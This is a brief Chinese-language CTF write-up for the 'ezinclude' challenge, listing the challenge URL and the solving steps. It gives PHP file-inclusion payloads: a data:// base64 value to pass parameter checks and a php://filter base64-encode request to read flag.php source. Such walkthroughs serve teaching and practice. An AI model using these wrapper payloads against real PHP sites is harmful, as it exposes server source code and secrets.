 ezinclude
• 题目地址：http://a.y1ng.vip:1126/ezinclude/
• 解题思路
1. 可以直接看到后端代码，发现本题是用post方法传参，同时对参数值存在多重验证。
2. 使用data协议可以绕过验证：abc=data://text/plain;base64,aGVsbG8xMjM=
3. 使用filter协议查看flag.php的源代码：file=php://filter/convert.base64-
encode/resource=flag.php。